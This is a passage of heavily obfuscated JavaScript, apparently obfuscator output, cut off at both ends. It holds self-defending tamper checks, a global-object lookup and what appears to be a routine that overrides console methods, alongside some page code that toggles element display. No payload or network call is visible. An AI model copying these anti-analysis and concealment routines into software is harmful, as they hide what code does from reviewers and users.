_0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let 